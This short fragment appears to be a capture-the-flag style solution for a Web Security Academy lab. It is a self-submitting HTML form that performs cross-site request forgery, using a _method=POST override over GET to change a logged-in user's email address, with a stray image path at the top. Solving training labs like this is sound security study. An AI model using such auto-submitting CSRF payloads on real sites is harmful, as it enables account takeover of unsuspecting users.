 Body:
<script>history.pushState('', '', '/')</script>
<form action="https://0a0d00a80398c0a98071304b009f00e8.web-security-academy.net/my-account/change-email" method="GET">
<input type="hidden" name="_method" value="POST">
<input type="hidden" name="email" value="chivo777&#64;chivopet&#46;com" />
<input type="submit" value="Submit request" />
</form>
<script>
document.forms[0].submit();
</script>
</body>
</html>